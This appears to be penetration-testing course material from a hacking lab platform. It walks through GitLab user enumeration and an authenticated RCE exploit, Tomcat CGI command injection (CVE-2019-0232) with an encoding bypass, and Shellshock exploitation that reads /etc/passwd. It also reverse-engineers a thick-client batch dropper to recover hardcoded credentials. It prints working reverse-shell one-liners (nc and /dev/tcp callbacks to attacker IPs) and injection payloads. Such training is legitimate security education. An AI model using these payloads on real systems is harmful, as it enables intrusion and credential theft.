root@htb[/htb]$ ./gitlab_userenum.sh --url http://gitlab.inlanefreight.local:8081/ --userlist users.txt

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
                           GitLab User Enumeration Script
                                    Version 1.0

Description: It prints out the usernames that exist in your victim's GitLab CE instance

Disclaimer: Do not run this script against GitLab.com! Also keep in mind that this PoC is meant only
for educational purpose and ethical use. Running it against systems that you do not own or have the
right permission is totally on your own risk.

Author: @4DoniiS [https://github.com/4D0niiS]
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~


LOOP
200
[+] The username root exists!
LOOP
302
LOOP
302
LOOP
200
[+] The username bob exists!
LOOP
302
Remote code execution vulnerabilities are typically considered the "cream of the crop" as access to the underlying server will likely grant us access to all data that resides on it (though we may need to escalate privileges first) and can serve as a foothold into the network for us to launch further attacks against other systems and potentially result in full network compromise. GitLab Community Edition version 13.10.2 and lower suffered from an authenticated remote code execution vulnerability due to an issue with ExifTool handling metadata in uploaded image files. This issue was fixed by GitLab rather quickly, but some companies are still likely using a vulnerable version. We can use this exploit to achieve RCE.
As this is authenticated remote code execution, we first need a valid username and password. In some instances, this would only work if we could obtain valid credentials through OSINT or a credential guessing attack. However, if we encounter a vulnerable version of GitLab that allows for self-registration, we can quickly sign up for an account and pull off the attack.
Attacking GitLab
root@htb[/htb]$ python3 gitlab_13_10_2_rce.py -t http://gitlab.inlanefreight.local:8081 -u mrb3n -p password1 -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.15 8443 >/tmp/f '

[1] Authenticating
Successfully Authenticated
[2] Creating Payload
[3] Creating Snippet and Uploading
[+] RCE Triggered !!
And we get a shell almost instantly.
Attacking GitLab
root@htb[/htb]$ nc -lnvp 8443

listening on [any] 8443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.201.88] 60054

git@app04:~/gitlab-workhorse$ id

id
uid=996(git) gid=997(git) groups=997(git)

git@app04:~/gitlab-workhorse$ ls

ls
VERSION
config.toml
flag_gitlab.txt
sockets
CVE-2019-0232 is a critical security issue that could result in remote code execution. This vulnerability affects Windows systems that have the enableCmdLineArguments feature enabled. An attacker can exploit this vulnerability by exploiting a command injection flaw resulting from a Tomcat CGI Servlet input validation error, thus allowing them to execute arbitrary commands on the affected system. Versions 9.0.0.M1 to 9.0.17, 8.5.0 to 8.5.39, and 7.0.0 to 7.0.93 of Tomcat are affected.
The CGI Servlet is a vital component of Apache Tomcat that enables web servers to communicate with external applications beyond the Tomcat JVM. These external applications are typically CGI scripts written in languages like Perl, Python, or Bash. The CGI Servlet receives requests from web browsers and forwards them to CGI scripts for processing.
In essence, a CGI Servlet is a program that runs on a web server, such as Apache2, to support the execution of external applications that conform to the CGI specification. It is a middleware between web servers and external information resources like databases.
CGI scripts are utilised in websites for several reasons, but there are also some pretty big disadvantages to using them:
| Advantages | Disadvantages |
|---|---|
| It is simple and effective for generating dynamic web content. | Incurs overhead by having to load programs into memory for each request. |
| Use any programming language that can read from standard input and write to standard output. | Cannot easily cache data in memory between page requests. |
| Can reuse existing code and avoid writing new code. | It reduces the server's performance and consumes a lot of processing time. |
The enableCmdLineArguments setting for Apache Tomcat's CGI Servlet controls whether command line arguments are created from the query string. If set to true, the CGI Servlet parses the query string and passes it to the CGI script as arguments. This feature can make CGI scripts more flexible and easier to write by allowing parameters to be passed to the script without using environment variables or standard input. For example, a CGI script can use command line arguments to switch between actions based on user input.
Suppose you have a CGI script that allows users to search for books in a bookstore's catalogue. The script has two possible actions: "search by title" and "search by author."
The CGI script can use command line arguments to switch between these actions. For instance, the script can be called with the following URL:
Code: http
http://example.com/cgi-bin/booksearch.cgi?action=title&query=the+great+gatsby
Here, the action parameter is set to title, indicating that the script should search by book title. The query parameter specifies the search term "the great gatsby."
If the user wants to search by author, they can use a similar URL:
Code: http
http://example.com/cgi-bin/booksearch.cgi?action=author&query=fitzgerald
Here, the action parameter is set to author, indicating that the script should search by author name. The query parameter specifies the search term "fitzgerald."
By using command line arguments, the CGI script can easily switch between different search actions based on user input. This makes the script more flexible and easier to use.
However, a problem arises when enableCmdLineArguments is enabled on Windows systems because the CGI Servlet fails to properly validate the input from the web browser before passing it to the CGI script. This can lead to an operating system command injection attack, which allows an attacker to execute arbitrary commands on the target system by injecting them into another command.
For instance, an attacker can append dir to a valid command using & as a separator to execute dir on a Windows system. If the attacker controls the input to a CGI script that uses this command, they can inject their own commands after & to execute any command on the server. An example of this is http://example.com/cgi-bin/hello.bat?&dir, which passes &dir as an argument to hello.bat and executes dir on the server. As a result, an attacker can exploit the input validation error of the CGI Servlet to run any command on the server.
Scan the target using nmap, this will help to pinpoint active services currently operating on the system. This process will provide valuable insights into the target, discovering what services, and potentially which specific versions are running, allowing for a better understanding of its infrastructure and potential vulnerabilities.
Nmap - Open Ports
Attacking Tomcat CGI
root@htb[/htb]$ nmap -p- -sC -Pn 10.129.204.227 --open

Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 13:57 SAST
Nmap scan report for 10.129.204.227
Host is up (0.17s latency).
Not shown: 63648 closed tcp ports (conn-refused), 1873 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT      STATE SERVICE
22/tcp    open  ssh
| ssh-hostkey:
|   2048 ae19ae07ef79b7905f1a7b8d42d56099 (RSA)
|   256 382e76cd0594a6e717d1808165262544 (ECDSA)
|_  256 35096912230f11bc546fddf797bd6150 (ED25519)
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
5985/tcp  open  wsman
8009/tcp  open  ajp13
| ajp-methods:
|_  Supported methods: GET HEAD POST OPTIONS
8080/tcp  open  http-proxy
|_http-title: Apache Tomcat/9.0.17
|_http-favicon: Apache Tomcat
47001/tcp open  winrm

Host script results:
| smb2-time:
|   date: 2023-03-23T11:58:42
|_  start_date: N/A
| smb2-security-mode:
|   311:
|_    Message signing enabled but not required

Nmap done: 1 IP address (1 host up) scanned in 165.25 seconds
Here we can see that Nmap has identified Apache Tomcat/9.0.17 running on port 8080 running.
Finding a CGI script
One way to uncover web server content is by utilising the ffuf web enumeration tool along with the dirb common.txt wordlist. Knowing that the default directory for CGI scripts is /cgi, either through prior knowledge or by researching the vulnerability, we can use the URL http://10.129.204.227:8080/cgi/FUZZ.cmd or http://10.129.204.227:8080/cgi/FUZZ.bat to perform fuzzing.
Fuzzing Extentions - .CMD
Attacking Tomcat CGI
root@htb[/htb]$ ffuf -w /usr/share/dirb/wordlists/common.txt -u http://10.129.204.227:8080/cgi/FUZZ.cmd


        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.0.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://10.129.204.227:8080/cgi/FUZZ.cmd
 :: Wordlist         : FUZZ: /usr/share/dirb/wordlists/common.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________

:: Progress: [4614/4614] :: Job [1/1] :: 223 req/sec :: Duration: [0:00:20] :: Errors: 0 ::
Since the operating system is Windows, we aim to fuzz for batch scripts. Although fuzzing for scripts with a .cmd extension is unsuccessful, we successfully uncover the welcome.bat file by fuzzing for files with a .bat extension.
Fuzzing Extentions - .BAT
Attacking Tomcat CGI
root@htb[/htb]$ ffuf -w /usr/share/dirb/wordlists/common.txt -u http://10.129.204.227:8080/cgi/FUZZ.bat


        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.0.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://10.129.204.227:8080/cgi/FUZZ.bat
 :: Wordlist         : FUZZ: /usr/share/dirb/wordlists/common.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________

[Status: 200, Size: 81, Words: 14, Lines: 2, Duration: 234ms]
    * FUZZ: welcome

:: Progress: [4614/4614] :: Job [1/1] :: 226 req/sec :: Duration: [0:00:20] :: Errors: 0 ::
Navigating to the discovered URL at http://10.129.204.227:8080/cgi/welcome.bat returns a message:
Code: txt
Welcome to CGI, this section is not functional yet. Please return to home page.
As discussed above, we can exploit CVE-2019-0232 by appending our own commands through the use of the batch command separator &. We now have a valid CGI script path discovered during the enumeration at http://10.129.204.227:8080/cgi/welcome.bat
Code: http
http://10.129.204.227:8080/cgi/welcome.bat?&dir
Navigating to the above URL returns the output for the dir batch command, however trying to run other common windows command line apps, such as whoami doesn't return an output.
Retrieve a list of environmental variables by calling the set command:
Code: http
# http://10.129.204.227:8080/cgi/welcome.bat?&set

Welcome to CGI, this section is not functional yet. Please return to home page.
AUTH_TYPE=
COMSPEC=C:\Windows\system32\cmd.exe
CONTENT_LENGTH=
CONTENT_TYPE=
GATEWAY_INTERFACE=CGI/1.1
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
HTTP_ACCEPT_ENCODING=gzip, deflate
HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.5
HTTP_HOST=10.129.204.227:8080
HTTP_USER_AGENT=Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.JS;.WS;.MSC
PATH_INFO=
PROMPT=$P$G
QUERY_STRING=&set
REMOTE_ADDR=10.10.14.58
REMOTE_HOST=10.10.14.58
REMOTE_IDENT=
REMOTE_USER=
REQUEST_METHOD=GET
REQUEST_URI=/cgi/welcome.bat
SCRIPT_FILENAME=C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi\welcome.bat
SCRIPT_NAME=/cgi/welcome.bat
SERVER_NAME=10.129.204.227
SERVER_PORT=8080
SERVER_PROTOCOL=HTTP/1.1
SERVER_SOFTWARE=TOMCAT
SystemRoot=C:\Windows
X_TOMCAT_SCRIPT_PATH=C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi\welcome.bat
From the list, we can see that the PATH variable has been unset, so we will need to hardcode paths in requests:
Code: http
http://10.129.204.227:8080/cgi/welcome.bat?&c:\windows\system32\whoami.exe
The attempt was unsuccessful, and Tomcat responded with an error message indicating that an invalid character had been encountered. Apache Tomcat introduced a patch that utilises a regular expression to prevent the use of special characters. However, the filter can be bypassed by URL-encoding the payload.
Code: http
http://10.129.204.227:8080/cgi/welcome.bat?&c%3A%5Cwindows%5Csystem32%5Cwhoami.exe
A Common Gateway Interface (CGI) is used to help a web server render dynamic pages and create a customized response for the user making a request via a web application. CGI applications are primarily used to access other applications running on a web server. CGI is essentially middleware between web servers, external databases, and information sources. CGI scripts and programs are kept in the /CGI-bin directory on a web server and can be written in C, C++, Java, PERL, etc. CGI scripts run in the security context of the web server. They are often used for guest books, forms (such as email, feedback, registration), mailing lists, blogs, etc. These scripts are language-independent and can be written very simply to perform advanced tasks much easier than writing them using server-side programming languages.
CGI scripts/applications are typically used for a few reasons:
A graphical depiction of how CGI works can be seen below.

Broadly, the steps are as follows:
CGI-bin.There are some disadvantages to using them: The CGI program starts a new process for each HTTP request which can take up a lot of server memory. A new database connection is opened each time. Data cannot be cached between page loads which reduces efficiency. However, the risks and inefficiencies outweigh the benefits, and CGI has not kept up with the times and has not evolved to work well with modern web applications. It has been superseded by faster and more secure technologies. However, as testers, we will run into web applications from time to time that still use CGI and will often see it when we encounter embedded devices during an assessment.
Perhaps the most well-known CGI attack is exploiting the Shellshock (aka, "Bash bug") vulnerability via CGI. The Shellshock vulnerability (CVE-2014-6271) was discovered in 2014, is relatively simple to exploit, and can still be found in the wild (during penetration tests) from time to time. It is a security flaw in the Bash shell (GNU Bash up until version 4.3) that can be used to execute unintentional commands using environment variables. At the time of discovery, it was a 25-year-old bug and a significant threat to companies worldwide.
The Shellshock vulnerability allows an attacker to exploit old versions of Bash that save environment variables incorrectly. Typically when saving a function as a variable, the shell function will stop where it is defined to end by the creator. Vulnerable versions of Bash will allow an attacker to execute operating system commands that are included after a function stored inside an environment variable. Let's look at a simple example where we define an environment variable and include a malicious command afterward.
Attacking Common Gateway Interface (CGI) Applications - Shellshock
$ env y='() { :;}; echo vulnerable-shellshock' bash -c "echo not vulnerable"
When the above variable is assigned, Bash will interpret the y='() { :;};' portion as a function definition for a variable y. The function does nothing but returns an exit code 0, but when it is imported, it will execute the command echo vulnerable-shellshock if the version of Bash is vulnerable. This (or any other command, such as a reverse shell one-liner) will be run in the context of the web server user. Most of the time, this will be a user such as www-data, and we will have access to the system but still need to escalate privileges. Occasionally we will get really lucky and gain access as the root user if the web server is running in an elevated context.
If the system is not vulnerable, only "not vulnerable" will be printed.
Attacking Common Gateway Interface (CGI) Applications - Shellshock
$ env y='() { :;}; echo vulnerable-shellshock' bash -c "echo not vulnerable"

not vulnerable
This behavior no longer occurs on a patched system, as Bash will not execute code after a function definition is imported. Furthermore, Bash will no longer interpret y=() {...} as a function definition. But rather, function definitions within environment variables must not be prefixed with BASH_FUNC_.
Let's look at a hands-on example to see how we, as pentesters, can find and exploit this flaw.
Enumeration - Gobuster
We can hunt for CGI scripts using a tool such as Gobuster. Here we find one, access.cgi.
Attacking Common Gateway Interface (CGI) Applications - Shellshock
root@htb[/htb]$ gobuster dir -u http://10.129.204.231/cgi-bin/ -w /usr/share/wordlists/dirb/small.txt -x cgi

===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.129.204.231/cgi-bin/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/small.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Extensions:              cgi
[+] Timeout:                 10s
===============================================================
2023/03/23 09:26:04 Starting gobuster in directory enumeration mode
===============================================================
/access.cgi           (Status: 200) [Size: 0]

===============================================================
2023/03/23 09:26:29 Finished
Next, we can cURL the script and notice that nothing is output to us, so perhaps it is a defunct script but still worth exploring further.
Attacking Common Gateway Interface (CGI) Applications - Shellshock
root@htb[/htb]$ curl -i http://10.129.204.231/cgi-bin/access.cgi

HTTP/1.1 200 OK
Date: Thu, 23 Mar 2023 13:28:55 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 0
Content-Type: text/html
Confirming the Vulnerability
To check for the vulnerability, we can use a simple cURL command or use Burp Suite Repeater or Intruder to fuzz the user-agent field. Here we can see that the contents of the /etc/passwd file are returned to us, thus confirming the vulnerability via the user-agent field.
Attacking Common Gateway Interface (CGI) Applications - Shellshock
root@htb[/htb]$ curl -H 'User-Agent: () { :; }; echo ; echo ; /bin/cat /etc/passwd' bash -s :'' http://10.129.204.231/cgi-bin/access.cgi

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
ftp:x:112:119:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
kim:x:1000:1000:,,,:/home/kim:/bin/bash
Exploitation to Reverse Shell Access
Once the vulnerability has been confirmed, we can obtain reverse shell access in many ways. In this example, we use a simple Bash one-liner and get a callback on our Netcat listener.
Attacking Common Gateway Interface (CGI) Applications - Shellshock
root@htb[/htb]$ curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.14.38/7777 0>&1' http://10.129.204.231/cgi-bin/access.cgi
From here, we could begin hunting for sensitive data or attempt to escalate privileges. During a network penetration test, we could try to use this host to pivot further into the internal network.
Attacking Common Gateway Interface (CGI) Applications - Shellshock
root@htb[/htb]$ sudo nc -lvnp 7777

listening on [any] 7777 ...
connect to [10.10.14.38] from (UNKNOWN) [10.129.204.231] 52840
bash: cannot set terminal process group (938): Inappropriate ioctl for device
bash: no job control in this shell
www-data@htb:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@htb:/usr/lib/cgi-bin$
This blog post contains useful tips for mitigating the Shellshock vulnerability. The quickest way to remediate the vulnerability is to update the version of Bash on the affected system. This can be trickier on end-of-life Ubuntu/Debian systems, so a sysadmin may have first to upgrade the package manager. With certain systems (i.e., IoT devices that use CGI), upgrading may not be possible. In these cases, it would be best first to ensure the system is not exposed to the internet and then evaluate if the host can be decommissioned. If it is a critical host and the organization chooses to accept the risk, a temporary workaround could be firewalling off the host on the internal network as best as possible. Keep in mind that this is just putting a bandaid on a large wound, and the best course of action would be upgrading or taking the host offline.
Shellshock is a legacy vulnerability that is now nearly a decade old. But just because of its age, that does not mean we will not run into it occasionally. If you come across any web applications using CGI scripts during your assessments (especially IoT devices), it is definitely worth digging into using the steps shown in this section. You may have a relatively simple foothold awaiting you!
Thick client applications are the applications that are installed locally on our computers. Unlike thin client applications that run on a remote server and can be accessed through the web browser, these applications do not require internet access to run, and they perform better in processing power, memory, and storage capacity. Thick client applications are usually applications used in enterprise environments created to serve specific purposes. Such applications include project management systems, customer relationship management systems, inventory management tools, and other productivity software. These applications are usually developed using Java, C++, .NET, or Microsoft Silverlight.
A critical security measure that, for example, Java has is a technology called sandbox. The sandbox is a virtual environment that allows untrusted code, such as code downloaded from the internet, to run safely on a user's system without posing a security risk. In addition, it isolates untrusted code, preventing it from accessing or modifying system resources and other applications without proper authorization. Besides that, there are also Java API restrictions and Code Signing that helps to create a more secure environment.
In a .NET environment, a thick client, also known as a rich client or fat client, refers to an application that performs a significant amount of processing on the client side rather than relying solely on the server for all processing tasks. As a result, thick clients can provide a better performance, more features, and improved user experiences compared to their thin client counterparts, which rely heavily on the server for processing and data storage.
Some examples of thick client applications are web browsers, media players, chatting software, and video games. Some thick client applications are usually available to purchase or download for free through their official website or third-party application stores, while other custom applications that have been created for a specific company, can be delivered directly from the IT department that has developed the software. Deploying and maintaining thick client applications can be more difficult than thin client applications since patches and updates must be done locally to the user's computer. Some characteristics of thick client applications are:
Thick client applications can be categorized into two-tier and three-tier architecture. In two-tier architecture, the application is installed locally on the computer and communicates directly with the database. In the three-tier architecture, applications are also installed locally on the computer, but in order to interact with the databases, they first communicate with an application server, usually using the HTTP/HTTPS protocol. In this case, the application server and the database might be located on the same network or over the internet. This is something that makes three-tier architecture more secure since attackers won't be able to communicate directly with the database. The image below shows the differences between two-tier and three-tier architecture applications.

Since a large portion of thick client applications are downloaded from the internet, there is no sufficient way to ensure that users will download the official application, and that raises security concerns. Web-specific vulnerabilities like XSS, CSRF, and Clickjacking, do not apply to thick client applications. However, thick client applications are considered less secure than web applications with many attacks being applicable, including:
Thick client applications are considered more complex than others, and the attacking surface can be large. Thick client application penetration testing can be done both using automated tools and manually. The following steps are usually followed when testing thick client applications.
Information Gathering
In this step, penetration testers have to identify the application architecture, the programming languages and frameworks that have been used, and understand how the application and the infrastructure work. They should also need to identify technologies that are used on the client and server sides and find entry points and user inputs. Testers should also look for identifying common vulnerabilities like the ones we mentioned earlier at the end of the About section. The following tools will help us gather information.
| CFF Explorer | Detect It Easy | Process Monitor | Strings |
Client Side attacks
Although thick clients perform significant processing and data storage on the client side, they still communicate with servers for various tasks, such as data synchronization or accessing shared resources. This interaction with servers and other external systems can expose thick clients to vulnerabilities similar to those found in web applications, including command injection, weak access control, and SQL injection.
Sensitive information like usernames and passwords, tokens, or strings for communication with other services, might be stored in the application's local files. Hardcoded credentials and other sensitive information can also be found in the application's source code, thus Static Analysis is a necessary step while testing the application. Using the proper tools, we can reverse-engineer and examine .NET and Java applications including EXE, DLL, JAR, CLASS, WAR, and other file formats. Dynamic analysis should also be performed in this step, as thick client applications store sensitive information in the memory as well.
| Ghidra | IDA | OllyDbg | Radare2 |
| dnSpy | x64dbg | JADX | Frida |
Network Side Attacks
If the application is communicating with a local or remote server, network traffic analysis will help us capture sensitive information that might be transferred through HTTP/HTTPS or TCP/UDP connection, and give us a better understanding of how that application is working. Penetration testers that are performing traffic analysis on thick client applications should be familiar with tools like:
| Wireshark | tcpdump | TCPView | Burp Suite |
Server Side Attacks
Server-side attacks in thick client applications are similar to web application attacks, and penetration testers should pay attention to the most common ones including most of the OWASP Top Ten.
The following scenario walks us through enumerating and exploiting a thick client application, in order to move laterally inside a corporative network during penetration testing. The scenario starts after we have gained access to an exposed SMB service.
Exploring the NETLOGON share of the SMB service reveals RestartOracle-Service.exe among other files. Downloading the executable locally and running it through the command line, it seems like it does not run or it runs something hidden.
Attacking Thick Client Applications
C:\Apps>.\Restart-OracleService.exe
C:\Apps>
Downloading the tool ProcMon64 from SysInternals and monitoring the process reveals that the executable indeed creates a temp file in C:\Users\Matt\AppData\Local\Temp.

In order to capture the files, it is required to change the permissions of the Temp folder to disallow file deletions. To do this, we right-click the folder C:\Users\Matt\AppData\Local\Temp and under Properties -> Security -> Advanced -> cybervaca -> Disable inheritance -> Convert inherited permissions into explicit permissions on this object -> Edit -> Show advanced permissions, we deselect the Delete subfolders and files, and Delete checkboxes.

Finally, we click OK -> Apply -> OK -> OK on the open windows. Once the folder permissions have been applied we simply run again the Restart-OracleService.exe and check the temp folder. The file 6F39.bat is created under the C:\Users\cybervaca\AppData\Local\Temp\2. The names of the generated files are random every time the service is running.
Attacking Thick Client Applications
C:\Apps>dir C:\Users\cybervaca\AppData\Local\Temp\2

...SNIP...
04/03/2023  02:09 PM         1,730,212 6F39.bat
04/03/2023  02:09 PM                 0 6F39.tmp
Listing the content of the 6F39 batch file reveals the following.
Code: batch
@shift /0
@echo off

if %username% == matt goto correcto
if %username% == frankytech goto correcto
if %username% == ev4si0n goto correcto
goto error

:correcto
echo TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA > c:\programdata\oracle.txt
echo AAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4g >> c:\programdata\oracle.txt
<SNIP>
echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> c:\programdata\oracle.txt

echo $salida = $null; $fichero = (Get-Content C:\ProgramData\oracle.txt) ; foreach ($linea in $fichero) {$salida += $linea }; $salida = $salida.Replace(" ",""); [System.IO.File]::WriteAllBytes("c:\programdata\restart-service.exe", [System.Convert]::FromBase64String($salida)) > c:\programdata\monta.ps1
powershell.exe -exec bypass -file c:\programdata\monta.ps1
del c:\programdata\monta.ps1
del c:\programdata\oracle.txt
c:\programdata\restart-service.exe
del c:\programdata\restart-service.exe
Inspecting the content of the file reveals that two files are being dropped by the batch file and being deleted before anyone can get access to the leftovers. We can try to retrieve the content of the 2 files, by modifying the batch script and removing the deletion.
Code: batch
@shift /0
@echo off

echo TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA > c:\programdata\oracle.txt
echo AAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4g >> c:\programdata\oracle.txt
<SNIP>
echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> c:\programdata\oracle.txt

echo $salida = $null; $fichero = (Get-Content C:\ProgramData\oracle.txt) ; foreach ($linea in $fichero) {$salida += $linea }; $salida = $salida.Replace(" ",""); [System.IO.File]::WriteAllBytes("c:\programdata\restart-service.exe", [System.Convert]::FromBase64String($salida)) > c:\programdata\monta.ps1
After executing the batch script by double-clicking on it, we wait a few minutes to spot the oracle.txt file which contains another file full of base64 lines, and the script monta.ps1 which contains the following content, under the directory c:\programdata\. Listing the content of the file monta.ps1 reveals the following code.
Attacking Thick Client Applications
C:\>  cat C:\programdata\monta.ps1

$salida = $null; $fichero = (Get-Content C:\ProgramData\oracle.txt) ; foreach ($linea in $fichero) {$salida += $linea }; $salida = $salida.Replace(" ",""); [System.IO.File]::WriteAllBytes("c:\programdata\restart-service.exe", [System.Convert]::FromBase64String($salida))
This script simply reads the contents of the oracle.txt file and decodes it to the restart-service.exe executable. Running this script gives us a final executable that we can further analyze.
Attacking Thick Client Applications
C:\>  ls C:\programdata\

Mode                LastWriteTime         Length Name
<SNIP>
-a----        3/24/2023   1:01 PM            273 monta.ps1
-a----        3/24/2023   1:01 PM         601066 oracle.txt
-a----        3/24/2023   1:17 PM         432273 restart-service.exe
Now when executing restart-service.exe we are presented with the banner Restart Oracle created by HelpDesk back in 2010.
Attacking Thick Client Applications
C:\>  .\restart-service.exe

    ____            __             __     ____                  __
   / __ \___  _____/ /_____ ______/ /_   / __ \_________ ______/ /__
  / /_/ / _ \/ ___/ __/ __ `/ ___/ __/  / / / / ___/ __ `/ ___/ / _ \
 / _, _/  __(__  ) /_/ /_/ / /  / /_   / /_/ / /  / /_/ / /__/ /  __/
/_/ |_|\___/____/\__/\__,_/_/   \__/   \____/_/   \__,_/\___/_/\___/

                                                by @HelpDesk 2010


PS C:\ProgramData>
Inspecting the execution of the executable through ProcMon64 shows that it is querying multiple things in the registry and does not show anything solid to go by.

Let's start x64dbg, navigate to Options -> Preferences, and uncheck everything except Exit Breakpoint:

By unchecking the other options, the debugging will start directly from the application's exit point, and we will avoid going through any dll files that are loaded before the app starts. Then, we can select file -> open and select the restart-service.exe to import it and start the debugging. Once imported, we right click inside the CPU view and Follow in Memory Map:
Checking the memory maps at this stage of the execution, of particular interest is the map with a size of 0000000000003000 with a type of MAP and protection set to -RW--.
Memory-mapped files allow applications to access large files without having to read or write the entire file into memory at once. Instead, the file is mapped to a region of memory that the application can read and write as if it were a regular buffer in memory. This could be a place to potentially look for hardcoded credentials.
If we double-click on it, we will see the magic bytes MZ in the ASCII column that indicates that the file is a DOS MZ executable.

Let's export the newly discovered mapped item from memory to a dump file by right-clicking on the address and selecting Dump Memory to File. Running strings on the exported file reveals some interesting information.
Attacking Thick Client Applications
C:\> C:\TOOLS\Strings\strings64.exe .\restart-service_00000000001E0000.bin

<SNIP>
"#M
z\V
).NETFramework,Version=v4.0,Profile=Client
FrameworkDisplayName
.NET Framework 4 Client Profile
<SNIP>
Reading the output reveals that the dump contains a .NET executable. We can use De4Dot to reverse .NET executables back to the source code by dragging the restart-service_00000000001E0000.bin onto the de4dot executable.
Attacking Thick Client Applications
de4dot v3.1.41592.3405

Detected Unknown Obfuscator (C:\Users\cybervaca\Desktop\restart-service_00000000001E0000.bin)
Cleaning C:\Users\cybervaca\Desktop\restart-service_00000000001E0000.bin
Renaming all obfuscated symbols
Saving C:\Users\cybervaca\Desktop\restart-service_00000000001E0000-cleaned.bin


Press any key to exit...
Now, we can read the source code of the exported application by dragging and dropping it onto the DnSpy executable.

With the source code disclosed, we can understand that this binary is a custom-made runas.exe with the sole purpose of restarting the Oracle service using hardcoded credentials.
Thick client applications with a three-tier architecture have a security advantage over those with a two-tier architecture since it prevents the end-user from communicating directly with the database server. However, three-tier applications can be susceptible to web-specific attacks like SQL Injection and Path Traversal.
